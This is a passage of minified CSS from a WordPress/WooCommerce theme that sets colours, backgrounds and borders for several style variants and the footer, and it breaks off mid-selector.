.wp-caption,.alt-style-2.boxed_columns .pricing_table .table_wrap > ul{background-color:#ffffff}.alt-style-2,.alt-style-2 .button_.default,.alt-style-2 .button_.color:hover,.alt-style-2 .paging_wrapper > .page-numbers a,.alt-style-2 .paging_wrapper > .page-numbers li > span,.alt-style-2 .author-name a,.alt-style-2 .quantity .plus:hover,.alt-style-2 .quantity .minus:hover,.alt-style-2 .woocommerce-MyAccount-navigation a{color:#fff}.alt-style-2 *::-webkit-input-placeholder{color:;opacity:1}.alt-style-2 *:-moz-placeholder{color:;opacity:1}.alt-style-2 *::-moz-placeholder{color:;opacity:1}.alt-style-2 *:-ms-input-placeholder{color:;opacity:1}.alt-style-2,.alt-style-2.border_grid > .row,.alt-style-2.border_grid .content_row,.alt-style-2.border_grid > .row > div:after,.alt-style-2.border_grid .wpb_column:after,.alt-style-2.border_grid .col:after,.alt-style-2 .wp-caption,.alt-style-2 .border_grid > .row,.alt-style-2 .border_grid > .row > div:after,.alt-style-2 .border_grid .col,.alt-style-2 .border_grid .col:after,.alt-style-2 .border_grid .col:before,.alt-style-2 .border_grid .wpb_column,.alt-style-2 .border_grid .wpb_column:after,.alt-style-2 .border_grid .wpb_column:before,.alt-style-2 .product_info_footer,.alt-style-2 .product_info_footer a:before,.alt-style-2 .single-products p.price,.alt-style-2 .single-product p.price,.alt-style-2 span.price,.alt-style-2 .product_meta,.alt-style-2  .product_meta li,.alt-style-2  .product_meta > span,.alt-style-2 .product-section,.alt-style-2 .rt_divider,.alt-style-2 .pricing_table .table_wrap > ul,.alt-style-2 .pricing_table .table_wrap > ul > li,.alt-style-2 .button_.default,.alt-style-2 .button_.color:hover,.alt-style-2 .rt_tabs .tab_nav:before,.alt-style-2 .rt_tabs.tab-position-1 .tab_nav,.alt-style-2 .rt_tabs.tab-position-1 .tab_nav > li,.alt-style-2 .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.alt-style-2 .rt_tabs.tab-position-2 .tab_nav,.alt-style-2 .rt_tabs.tab-position-2 .tab_nav > li,.alt-style-2 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.alt-style-2 .read_more:before,.alt-style-2 .rt_heading_wrapper.style-2 > .style-2:after,.alt-style-2 .rt_heading_wrapper.style-3 > .style-3:before,.alt-style-2 .rt_heading_wrapper.style-3 > .style-3:after,.alt-style-2 .rt_heading_wrapper.style-6 > .style-6:after,.alt-style-2 .gallery-item img,.alt-style-2 .paging_wrapper > .page-numbers,.alt-style-2 .paging_wrapper > .page-numbers a,.alt-style-2 .paging_wrapper > .page-numbers li > span,.alt-style-2 .social_share_holder .icon-share:after,.alt-style-2 .customselect,.alt-style-2 input,.alt-style-2 textarea,.alt-style-2 select,.alt-style-2 .post_data,.alt-style-2 .post_data > span,.alt-style-2 #search-results .loop,.alt-style-2 .comment-holder,.alt-style-2 .children:before,.alt-style-2 .children .comment-holder:before,.alt-style-2 .comment-holder .comment-respond,.alt-style-2 .filter-holder,.alt-style-2 .filter_navigation li,.alt-style-2 .type-portfolio:after,.alt-style-2 .widget,.alt-style-2 .widget > ul > li > ul,.alt-style-2  .widget > ul > li > .sub-menu,.alt-style-2  .widget .menu > li > ul,.alt-style-2  .widget .menu > li > .sub-menu,.alt-style-2 .widget li,.alt-style-2 .widget_tag_cloud a,.alt-style-2 .widget_product_tag_cloud a,.alt-style-2 div.product form.cart,.alt-style-2 .quantity .plus,.alt-style-2 .quantity .minus,.alt-style-2 .quantity input.qty,.alt-style-2 p.price,.alt-style-2 span.price,.alt-style-2 table.shop_attributes,.alt-style-2 table.shop_attributes *,.alt-style-2 table.shop_table,.alt-style-2 table.shop_table *,.alt-style-2 .cross-sells,.alt-style-2 .cart_totals,.alt-style-2 form.checkout_coupon,.alt-style-2 .col-1,.alt-style-2 .checkout .col2-set,.alt-style-2 .col2-set h3,.alt-style-2 .addresses,.alt-style-2 p.stars span > a,.alt-style-2 .woocommerce.widget .total,.alt-style-2 #comments ol.commentlist li,.alt-style-2 .woo-sub-categories,.alt-style-2.footer_info_bar,.alt-style-2 #footer-navigation li,.alt-style-2 .profile,.alt-style-2 .boxed.rt-carousel .owl-item > div,.alt-style-2 .select2-container .select2-choice,.alt-style-2 table:not(.table) > thead > tr > th,.alt-style-2 table:not(.table) > thead > tr > td,.alt-style-2 table:not(.table) > tbody > tr > th,.alt-style-2 table:not(.table) > tbody > tr > td,.alt-style-2 table:not(.table) > tfoot > tr > th,.alt-style-2 table:not(.table) > tfoot > tr > td,.alt-style-2 table:not(.table) > thead > tr > th,.alt-style-2 .content.with_sidebar,.alt-style-2 .single-product-featured-image,.alt-style-2 article.type-post .featured_audio,.alt-style-2 article.type-post .featured_video,.alt-style-2 .section-nav-holder,.alt-style-2 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-2 .rt-featured-image,.alt-style-2 .rt-featured-video,.alt-style-2 .rt-featured-map,.alt-style-2 .rt-frame,.alt-style-2 .wp-caption,.alt-style-2 .chained_contents.style-1:after,.alt-style-2 .chained_contents.style-2:after,.alt-style-2 .woocommerce-MyAccount-navigation *{border-color:#2793a9}.alt-style-2 .rt_divider.style-1:before,.alt-style-2 .rt_divider.style-3:before,.alt-style-2 .rt_divider.style-5,.alt-style-2 .rt-toggle .toggle-head:after,.alt-style-2 .testimonial .text .icon-quote-right,.alt-style-2 .testimonial .text .icon-quote-left,.alt-style-2 .rt_quote .icon-quote-right,.alt-style-2 .rt_quote .icon-quote-left,.alt-style-2 .star-rating:before,.alt-style-2  .cart-collaterals h2:before,.alt-style-2 .timeline > div:before,.alt-style-2 .product-section .number{color:#2793a9}.alt-style-2 .rt-toggle > ol:before,.alt-style-2 .rt_heading_wrapper.style-4 > .style-4:before,.alt-style-2 .masonry .vertical_line,.alt-style-2 .timeline:after,.alt-style-2 .rt_divider.style-2:after,.alt-style-2 .rt_divider.style-3:after,.alt-style-2 .rt_divider.style-4,.alt-style-2 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-2 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-2 .carousel-holder:not(.main-carousel) .dots-holder > div span,.alt-style-2 .widget > h5:after,.alt-style-2 .widget .sub-menu li a:after,.alt-style-2  .widget .children li a:after,.alt-style-2 .ui-slider-range,.alt-style-2 .timeline > div:before{background-color:#2793a9}.alt-style-2 p.price del,.alt-style-2 .latest_news .month,.alt-style-2 .rt_heading .punchline,.alt-style-2 .rt_tabs.style-4 .tab_title > span,.alt-style-2 .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.alt-style-2 .product_info_footer a,.alt-style-2 .product_meta > span,.alt-style-2 .client_info,.alt-style-2 .blog_list .date_box,.alt-style-2 .post_data > *,.alt-style-2 .post_data > * > *,.alt-style-2 .comment-meta > a,.alt-style-2 .filter_navigation li a,.alt-style-2 .widget > ul > li li a,.alt-style-2 .widget .menu > li li a,.alt-style-2 .widget_latest_posts .meta,.alt-style-2  .widget_latest_posts .meta *,.alt-style-2 .widget_popular_posts .meta,.alt-style-2  .widget_popular_posts .meta *,.alt-style-2 .small.note,.alt-style-2  .star-rating span:before,.alt-style-2 .with_icons.style-2 > div > .icon,.alt-style-2 .read_more:before,.alt-style-2 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-2 .quantity .plus,.alt-style-2  .quantity .minus,.alt-style-2 .woocommerce.widget .quantity,.alt-style-2 .latest_news .date,.alt-style-2 .more-link,.alt-style-2 .product-category .count,.alt-style-2 .rt-category-tree .has-children > span:before{color:#ededed}.alt-style-2 .product_item_holder .product_info_footer a:hover,.alt-style-2 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-2 .rt_heading .heading_icon:before,.alt-style-2 .highlight.style-1,.alt-style-2 .paging_wrapper > .page-numbers a:hover,.alt-style-2 .paging_wrapper > .page-numbers .current,.alt-style-2 .single_variation span.price,.alt-style-2 .latest_news .title:hover,.alt-style-2 .timeline > div > .event-date,.alt-style-2 .bullet-list.style-3 > ul > li::before,.alt-style-2 .product_info .product-title a:hover,.alt-style-2 .product-category a:hover,.alt-style-2 .product-category a:hover > *,.alt-style-2 .primary-color,.alt-style-2 .primary-color a,.alt-style-2 h1.primary-color a,.alt-style-2 h2.primary-color a,.alt-style-2 h3.primary-color a,.alt-style-2 h4.primary-color a,.alt-style-2 h5.primary-color a,.alt-style-2 h6.primary-color a,.alt-style-2 h1.primary-color,.alt-style-2 h2.primary-color,.alt-style-2 h3.primary-color,.alt-style-2 h4.primary-color,.alt-style-2 h5.primary-color,.alt-style-2 h6.primary-color,.alt-style-2 .icon-content-box.icon-style-4 .icon-holder span:before,.alt-style-2 .woocommerce-MyAccount-navigation a:hover,.alt-style-2 .woocommerce-MyAccount-navigation .is-active a{color:#00badf}.alt-style-2 .latest_news .day,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-2 .button_.default:hover:after,.alt-style-2 .button_.color,.alt-style-2 .rt-toggle > ol > li .toggle-number,.alt-style-2 .rt_tabs.style-4 .tab_nav li span:before,.alt-style-2 .rt_heading.style-1:after,.alt-style-2 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-2 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-2 .highlight.style-2,.alt-style-2 .carousel-holder:not(.main-carousel) .dots-holder div.active span,.alt-style-2 .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.alt-style-2 .bullet-list.style-1 > ul > li::before,.alt-style-2 .rt_counter .number:after,.alt-style-2 input[type="submit"]:hover,.alt-style-2 input[type="button"]:hover,.alt-style-2 .comment-reply a:hover,.alt-style-2 .comment-reply-title small > a:hover,.alt-style-2 .action_buttons li a:hover,.alt-style-2 .onsale,.alt-style-2 .product_info_footer a.added_to_cart,.alt-style-2 .cart button.button,.alt-style-2 button.button:hover,.alt-style-2 input.button:hover,.alt-style-2 #respond input#submit:hover,.alt-style-2 .cart_totals a.button:hover,.alt-style-2 .with_icons.style-3 > div > .icon,.alt-style-2 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-2 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-2 .chained_contents > div > .number,.alt-style-2 .chained_contents > div > .icon,.alt-style-2 .title-line:before{background-color:#00badf}.alt-style-2 .rt_tabs.tab-position-1 .tab_nav > li.active:after,.alt-style-2 .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.alt-style-2 .rt_tabs.tab-position-2 .tab_nav > li.active:after,.alt-style-2 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-2 .filter_navigation li a.active,.alt-style-2 .button_.color,.alt-style-2 .rt_divider.style-2,.alt-style-2 .icon-content-box.icon-style-4 .icon-holder span:before{border-color:#00badf}.alt-style-2 .latest_news .day,.alt-style-2 .with_icons.style-3 > div > .icon,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-2 .button_.color,.alt-style-2 .button_.default:hover,.alt-style-2 .rt-toggle > ol > li .toggle-number,.alt-style-2 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-2 .highlight.style-2,.alt-style-2 input[type="submit"],.alt-style-2 input[type="button"],.alt-style-2 button:not(.button_),.alt-style-2 button:not(.button_):hover,.alt-style-2 .cart_totals a.button,.alt-style-2 .cart_totals a.button:hover,.alt-style-2 .comment-reply a,.alt-style-2 .comment-reply-title small > a,.alt-style-2 .comment-reply-title small > a:hover,.alt-style-2 .product_info_footer a.added_to_cart,.alt-style-2 .product_info_footer a.added_to_cart:hover,.alt-style-2 .quantity .plus:hover,.alt-style-2 .quantity .minus:hover,.alt-style-2 .chained_contents > div > .icon,.alt-style-2 .chained_contents > div > .number{color:#fff}.alt-style-2 .rt_heading,.alt-style-2 h1,.alt-style-2 h2,.alt-style-2 h3,.alt-style-2 h4,.alt-style-2 h5,.alt-style-2 h6,.alt-style-2 h1 a,.alt-style-2 h2 a,.alt-style-2 h3 a,.alt-style-2 h4 a,.alt-style-2 h5 a,.alt-style-2 h6 a,.alt-style-2 h1 a:hover,.alt-style-2 h2 a:hover,.alt-style-2 h3 a:hover,.alt-style-2 h4 a:hover,.alt-style-2 h5 a:hover,.alt-style-2 h6 a:hover,.alt-style-2 .toggle-head,.alt-style-2 .rt_tabs.style-4 .tab_nav li,.alt-style-2 .woocommerce div.single-product .summary p.price{color:#fff}.alt-style-2 input[type="submit"],.alt-style-2 input[type="button"],.alt-style-2 button:not(.button_),.alt-style-2 .comment-reply a,.alt-style-2 .comment-reply-title small > a,.alt-style-2 .cart button.button:hover,.alt-style-2 button.button,.alt-style-2 input.button,.alt-style-2 #respond input#submit,.alt-style-2 .cart_totals a.button,.alt-style-2 .ui-slider .ui-slider-handle,.alt-style-2 .ui-slider-horizontal{background-color:#00a7c8}.alt-style-2 .social_media li a{background-color:#bbb}.light-style a,.light-style  .product_info_footer a:hover,.light-style  .more-link:hover{color:#fff}.light-style.row,.light-style,.light-style.column_container,.light-style .rt_tabs.style-4 .tab-background,.light-style .button_.color:hover:after,.light-style .quantity .minus,.light-style .quantity .plus{background-color:#1e1e1e}.light-style .rt-toggle .toggle-number{border-color:#1e1e1e}.light-style.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.light-style.boxed_columns .col:not(.col-sm-12):not(.content):before,.light-style.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.light-style.boxed_columns .col.testimonial:before,.light-style.boxed_columns .product_holder > .product_info_holder:before,.light-style.boxed_columns .blog_list > article:before,.light-style.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.light-style .boxed.rt-carousel .owl-item > div,.light-style .single-product-featured-image,.light-style .comment-holder,.light-style .rt_tabs.style-4 .tab-background,.light-style .button_.color:hover:after,.light-style .quantity .minus,.light-style .quantity .plus,.light-style .timeline > div,.light-style .tax-description.with-cat-image .product-category-thumbnail,.light-style .rt-featured-image,.light-style .rt-featured-video,.light-style .rt-featured-map,.light-style .rt-frame,.light-style .wp-caption,.light-style.boxed_columns .pricing_table .table_wrap > ul{background-color:#1e1e1e}.light-style,.light-style .button_.default,.light-style .button_.color:hover,.light-style .paging_wrapper > .page-numbers a,.light-style .paging_wrapper > .page-numbers li > span,.light-style .author-name a,.light-style .quantity .plus:hover,.light-style .quantity .minus:hover,.light-style .woocommerce-MyAccount-navigation a{color:#fff}.light-style *::-webkit-input-placeholder{color:;opacity:1}.light-style *:-moz-placeholder{color:;opacity:1}.light-style *::-moz-placeholder{color:;opacity:1}.light-style *:-ms-input-placeholder{color:;opacity:1}.light-style,.light-style.border_grid > .row,.light-style.border_grid .content_row,.light-style.border_grid > .row > div:after,.light-style.border_grid .wpb_column:after,.light-style.border_grid .col:after,.light-style .wp-caption,.light-style .border_grid > .row,.light-style .border_grid > .row > div:after,.light-style .border_grid .col,.light-style .border_grid .col:after,.light-style .border_grid .col:before,.light-style .border_grid .wpb_column,.light-style .border_grid .wpb_column:after,.light-style .border_grid .wpb_column:before,.light-style .product_info_footer,.light-style .product_info_footer a:before,.light-style .single-products p.price,.light-style .single-product p.price,.light-style span.price,.light-style .product_meta,.light-style  .product_meta li,.light-style  .product_meta > span,.light-style .product-section,.light-style .rt_divider,.light-style .pricing_table .table_wrap > ul,.light-style .pricing_table .table_wrap > ul > li,.light-style .button_.default,.light-style .button_.color:hover,.light-style .rt_tabs .tab_nav:before,.light-style .rt_tabs.tab-position-1 .tab_nav,.light-style .rt_tabs.tab-position-1 .tab_nav > li,.light-style .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.light-style .rt_tabs.tab-position-2 .tab_nav,.light-style .rt_tabs.tab-position-2 .tab_nav > li,.light-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.light-style .read_more:before,.light-style .rt_heading_wrapper.style-2 > .style-2:after,.light-style .rt_heading_wrapper.style-3 > .style-3:before,.light-style .rt_heading_wrapper.style-3 > .style-3:after,.light-style .rt_heading_wrapper.style-6 > .style-6:after,.light-style .gallery-item img,.light-style .paging_wrapper > .page-numbers,.light-style .paging_wrapper > .page-numbers a,.light-style .paging_wrapper > .page-numbers li > span,.light-style .social_share_holder .icon-share:after,.light-style .customselect,.light-style input,.light-style textarea,.light-style select,.light-style .post_data,.light-style .post_data > span,.light-style #search-results .loop,.light-style .comment-holder,.light-style .children:before,.light-style .children .comment-holder:before,.light-style .comment-holder .comment-respond,.light-style .filter-holder,.light-style .filter_navigation li,.light-style .type-portfolio:after,.light-style .widget,.light-style .widget > ul > li > ul,.light-style  .widget > ul > li > .sub-menu,.light-style  .widget .menu > li > ul,.light-style  .widget .menu > li > .sub-menu,.light-style .widget li,.light-style .widget_tag_cloud a,.light-style .widget_product_tag_cloud a,.light-style div.product form.cart,.light-style .quantity .plus,.light-style .quantity .minus,.light-style .quantity input.qty,.light-style p.price,.light-style span.price,.light-style table.shop_attributes,.light-style table.shop_attributes *,.light-style table.shop_table,.light-style table.shop_table *,.light-style .cross-sells,.light-style .cart_totals,.light-style form.checkout_coupon,.light-style .col-1,.light-style .checkout .col2-set,.light-style .col2-set h3,.light-style .addresses,.light-style p.stars span > a,.light-style .woocommerce.widget .total,.light-style #comments ol.commentlist li,.light-style .woo-sub-categories,.light-style.footer_info_bar,.light-style #footer-navigation li,.light-style .profile,.light-style .boxed.rt-carousel .owl-item > div,.light-style .select2-container .select2-choice,.light-style table:not(.table) > thead > tr > th,.light-style table:not(.table) > thead > tr > td,.light-style table:not(.table) > tbody > tr > th,.light-style table:not(.table) > tbody > tr > td,.light-style table:not(.table) > tfoot > tr > th,.light-style table:not(.table) > tfoot > tr > td,.light-style table:not(.table) > thead > tr > th,.light-style .content.with_sidebar,.light-style .single-product-featured-image,.light-style article.type-post .featured_audio,.light-style article.type-post .featured_video,.light-style .section-nav-holder,.light-style .tax-description.with-cat-image .product-category-thumbnail,.light-style .rt-featured-image,.light-style .rt-featured-video,.light-style .rt-featured-map,.light-style .rt-frame,.light-style .wp-caption,.light-style .chained_contents.style-1:after,.light-style .chained_contents.style-2:after,.light-style .woocommerce-MyAccount-navigation *{border-color:rgba(255,255,255,0.17)}.light-style .rt_divider.style-1:before,.light-style .rt_divider.style-3:before,.light-style .rt_divider.style-5,.light-style .rt-toggle .toggle-head:after,.light-style .testimonial .text .icon-quote-right,.light-style .testimonial .text .icon-quote-left,.light-style .rt_quote .icon-quote-right,.light-style .rt_quote .icon-quote-left,.light-style .star-rating:before,.light-style  .cart-collaterals h2:before,.light-style .timeline > div:before,.light-style .product-section .number{color:rgba(255,255,255,0.17)}.light-style .rt-toggle > ol:before,.light-style .rt_heading_wrapper.style-4 > .style-4:before,.light-style .masonry .vertical_line,.light-style .timeline:after,.light-style .rt_divider.style-2:after,.light-style .rt_divider.style-3:after,.light-style .rt_divider.style-4,.light-style .pricing_table.compare .table_wrap > ul > li.caption,.light-style .pricing_table.compare .table_wrap > ul > li.price,.light-style .carousel-holder:not(.main-carousel) .dots-holder > div span,.light-style .widget > h5:after,.light-style .widget .sub-menu li a:after,.light-style  .widget .children li a:after,.light-style .ui-slider-range,.light-style .timeline > div:before{background-color:rgba(255,255,255,0.17)}.light-style p.price del,.light-style .latest_news .month,.light-style .rt_heading .punchline,.light-style .rt_tabs.style-4 .tab_title > span,.light-style .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.light-style .product_info_footer a,.light-style .product_meta > span,.light-style .client_info,.light-style .blog_list .date_box,.light-style .post_data > *,.light-style .post_data > * > *,.light-style .comment-meta > a,.light-style .filter_navigation li a,.light-style .widget > ul > li li a,.light-style .widget .menu > li li a,.light-style .widget_latest_posts .meta,.light-style  .widget_latest_posts .meta *,.light-style .widget_popular_posts .meta,.light-style  .widget_popular_posts .meta *,.light-style .small.note,.light-style  .star-rating span:before,.light-style .with_icons.style-2 > div > .icon,.light-style .read_more:before,.light-style .icon-content-box.icon-style-1 .icon-holder span:before,.light-style .quantity .plus,.light-style  .quantity .minus,.light-style .woocommerce.widget .quantity,.light-style .latest_news .date,.light-style .more-link,.light-style .product-category .count,.light-style .rt-category-tree .has-children > span:before{color:#fff}.light-style .product_item_holder .product_info_footer a:hover,.light-style .rt_heading_wrapper.style-2 > .style-2:before,.light-style .rt_heading .heading_icon:before,.light-style .highlight.style-1,.light-style .paging_wrapper > .page-numbers a:hover,.light-style .paging_wrapper > .page-numbers .current,.light-style .single_variation span.price,.light-style .latest_news .title:hover,.light-style .timeline > div > .event-date,.light-style .bullet-list.style-3 > ul > li::before,.light-style .product_info .product-title a:hover,.light-style .product-category a:hover,.light-style .product-category a:hover > *,.light-style .primary-color,.light-style .primary-color a,.light-style h1.primary-color a,.light-style h2.primary-color a,.light-style h3.primary-color a,.light-style h4.primary-color a,.light-style h5.primary-color a,.light-style h6.primary-color a,.light-style h1.primary-color,.light-style h2.primary-color,.light-style h3.primary-color,.light-style h4.primary-color,.light-style h5.primary-color,.light-style h6.primary-color,.light-style .icon-content-box.icon-style-4 .icon-holder span:before,.light-style .woocommerce-MyAccount-navigation a:hover,.light-style .woocommerce-MyAccount-navigation .is-active a{color:rgba(255,255,255,0.2)}.light-style .latest_news .day,.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .button_.default:hover:after,.light-style .button_.color,.light-style .rt-toggle > ol > li .toggle-number,.light-style .rt_tabs.style-4 .tab_nav li span:before,.light-style .rt_heading.style-1:after,.light-style .rt_heading_wrapper.style-4 > .style-4:after,.light-style .rt_heading_wrapper.style-5 > .style-5:after,.light-style .highlight.style-2,.light-style .carousel-holder:not(.main-carousel) .dots-holder div.active span,.light-style .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.light-style .bullet-list.style-1 > ul > li::before,.light-style .rt_counter .number:after,.light-style input[type="submit"]:hover,.light-style input[type="button"]:hover,.light-style .comment-reply a:hover,.light-style .comment-reply-title small > a:hover,.light-style .action_buttons li a:hover,.light-style .onsale,.light-style .product_info_footer a.added_to_cart,.light-style .cart button.button,.light-style button.button:hover,.light-style input.button:hover,.light-style #respond input#submit:hover,.light-style .cart_totals a.button:hover,.light-style .with_icons.style-3 > div > .icon,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .icon-content-box.icon-style-3 .icon-holder span:before,.light-style .chained_contents > div > .number,.light-style .chained_contents > div > .icon,.light-style .title-line:before{background-color:rgba(255,255,255,0.2)}.light-style .rt_tabs.tab-position-1 .tab_nav > li.active:after,.light-style .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.light-style .rt_tabs.tab-position-2 .tab_nav > li.active:after,.light-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.light-style .filter_navigation li a.active,.light-style .button_.color,.light-style .rt_divider.style-2,.light-style .icon-content-box.icon-style-4 .icon-holder span:before{border-color:rgba(255,255,255,0.2)}.light-style .latest_news .day,.light-style .with_icons.style-3 > div > .icon,.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .button_.color,.light-style .button_.default:hover,.light-style .rt-toggle > ol > li .toggle-number,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .highlight.style-2,.light-style input[type="submit"],.light-style input[type="button"],.light-style button:not(.button_),.light-style button:not(.button_):hover,.light-style .cart_totals a.button,.light-style .cart_totals a.button:hover,.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style .comment-reply-title small > a:hover,.light-style .product_info_footer a.added_to_cart,.light-style .product_info_footer a.added_to_cart:hover,.light-style .quantity .plus:hover,.light-style .quantity .minus:hover,.light-style .chained_contents > div > .icon,.light-style .chained_contents > div > .number{color:#fff}.light-style .rt_heading,.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6,.light-style h1 a,.light-style h2 a,.light-style h3 a,.light-style h4 a,.light-style h5 a,.light-style h6 a,.light-style h1 a:hover,.light-style h2 a:hover,.light-style h3 a:hover,.light-style h4 a:hover,.light-style h5 a:hover,.light-style h6 a:hover,.light-style .toggle-head,.light-style .rt_tabs.style-4 .tab_nav li,.light-style .woocommerce div.single-product .summary p.price{color:#fff}.light-style input[type="submit"],.light-style input[type="button"],.light-style button:not(.button_),.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style .cart button.button:hover,.light-style button.button,.light-style input.button,.light-style #respond input#submit,.light-style .cart_totals a.button,.light-style .ui-slider .ui-slider-handle,.light-style .ui-slider-horizontal{background-color:rgba(55,55,55,0.78)}.light-style .social_media li a{background-color:#bbb}.footer_contents a,.footer_contents  .product_info_footer a:hover,.footer_contents  .more-link:hover{color:#a8a8a8}.footer_contents.row,.footer_contents,.footer_contents.column_container,.footer_contents .rt_tabs.style-4 .tab-background,.footer_contents .button_.color:hover:after,.footer_contents .quantity .minus,.footer_contents .quantity .plus{background-color:#2e3033}.footer_contents .rt-toggle .toggle-number{border-color:#2e3033}.footer_contents.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.footer_contents.boxed_columns .col:not(.col-sm-12):not(.content):before,.footer_contents.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.footer_contents.boxed_columns .col.testimonial:before,.footer_contents.boxed_columns .product_holder > .product_info_holder:before,.footer_contents.boxed_columns .blog_list > article:before,.footer_contents.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.footer_contents .boxed.rt-carousel .owl-item > div,.footer_contents .single-product-featured-image,.footer_contents .comment-holder,.footer_contents .rt_tabs.style-4 .tab-background,.footer_contents .button_.color:hover:after,.footer_contents .quantity .minus,.footer_contents .quantity .plus,.footer_contents .timeline > div,.footer_contents .tax-description.with-cat-image .product-category-thumbnail,.footer_contents .rt-featured-image,.footer_contents .rt-featured-video,.footer_contents .rt-featured-map,.footer_contents .rt-frame,.footer_contents .wp-caption,.footer_contents.boxed_columns .pricing_table .table_wrap > ul{background-color:#2a2a2a}.footer_contents,.footer_contents .button_.default,.footer_contents .button_.color:hover,.footer_contents .paging_wrapper > .page-numbers a,.footer_contents .paging_wrapper > .page-numbers li > span,.footer_contents .author-name a,.footer_contents .quantity .plus:hover,.footer_contents .quantity .minus:hover,.footer_contents .woocommerce-MyAccount-navigation a{color:#707070}.footer_contents *::-webkit-input-placeholder{color:;opacity:1}.footer_contents *:-moz-placeholder{color:;opacity:1}.footer_contents *::-moz-placeholder{color:;opacity:1}.footer_contents *:-ms-input-placeholder{color:;opacity:1}.footer_contents,.footer_contents.border_grid > .row,.footer_contents.border_grid .content_row,.footer_contents.border_grid > .row > div:after,.footer_contents.border_grid .wpb_column:after,.footer_contents.border_grid .col:after,.footer_contents .wp-caption,.footer_contents .border_grid > .row,.footer_contents .border_grid > .row > div:after,.footer_contents .border_grid .col,.footer_contents .border_grid .col:after,.footer_contents .border_grid .col:before,.footer_contents .border_grid .wpb_column,.footer_contents .border_grid .wpb_column:after,.footer_contents .border_grid .wpb_column:before,.footer_contents .product_info_footer,.footer_contents .product_info_footer a:before,.footer_contents .single-products p.price,.footer_contents .single-product p.price,.footer_contents span.price,.footer_contents .product_meta,.footer_contents  .product_meta li,.footer_contents  .product_meta > span,.footer_contents .product-section,.footer_contents .rt_divider,.footer_contents .pricing_table .table_wrap > ul,.footer_contents .pricing_table .table_wrap > ul > li,.footer_contents .button_.default,.footer_contents .button_.color:hover,.footer_contents .rt_tabs .tab_nav:before,.footer_contents .rt_tabs.tab-position-1 .tab_nav,.footer_contents .rt_tabs.tab-position-1 .tab_nav > li,.footer_contents .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.footer_contents .rt_tabs.tab-position-2 .tab_nav,.footer_contents .rt_tabs.tab-position-2 .tab_nav > li,.footer_contents .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.footer_contents .read_more:before,.footer_contents .rt_heading_wrapper.style-2 > .style-2:after,.footer_contents .rt_heading_wrapper.style-3 > .style-3:before,.footer_contents .rt_heading_wrapper.style-3 > .style-3:after,.footer_contents .rt_heading_wrapper.style-6 > .style-6:after,.footer_contents .gallery-item img,.footer_contents .paging_wrapper > .page-numbers,.footer_contents .paging_wrapper > .page-numbers a,.footer_contents .paging_wrapper > .page-numbers li > span,.footer_contents .social_share_holder .icon-share:after,.footer_contents .customselect,.footer_contents input,.footer_contents textarea,.footer_contents select,.footer_contents .post_data,.footer_contents .post_data > span,.footer_contents #search-results .loop,.footer_contents .comment-holder,.footer_contents .children:before,.footer_contents .children .comment-holder:before,.footer_contents .comment-holder .comment-respond,.footer_contents .filter-holder,.footer_contents .filter_navigation li,.footer_contents .type-portfolio:after,.footer_contents .widget,.footer_contents .widget > ul > li > ul,.footer_contents  .widget > ul > li > .sub-menu,.footer_contents  .widget .menu > li > ul,.footer_contents  .widget .menu > li > .sub-menu,.footer_contents .widget li,.footer_contents .widget_tag_cloud a,.footer_contents .widget_product_tag_cloud a,.footer_contents div.product form.cart,.footer_contents .quantity .plus,.footer_contents .quantity .minus,.footer_contents .quantity input.qty,.footer_contents p.price,.footer_contents span.price,.footer_contents table.shop_attributes,.footer_contents table.shop_attributes *,.footer_contents table.shop_table,.footer_contents table.shop_table *,.footer_contents .cross-sells,.footer_contents .cart_totals,.footer_contents form.checkout_coupon,.footer_contents .col-1,.footer_contents .checkout .col2-set,.footer_contents .col2-set h3,.footer_contents .addresses,.footer_contents p.stars span > a,.footer_contents .woocommerce.widget .total,.footer_contents #comments ol.commentlist li,.footer_contents .woo-sub-categories,.footer_contents.footer_info_bar,.footer_contents #footer-navigation li,.footer_contents .profile,.footer_contents .boxed.rt-carousel .owl-item > div,.footer_contents .select2-container .select2-choice,.footer_contents table:not(.table) > thead > 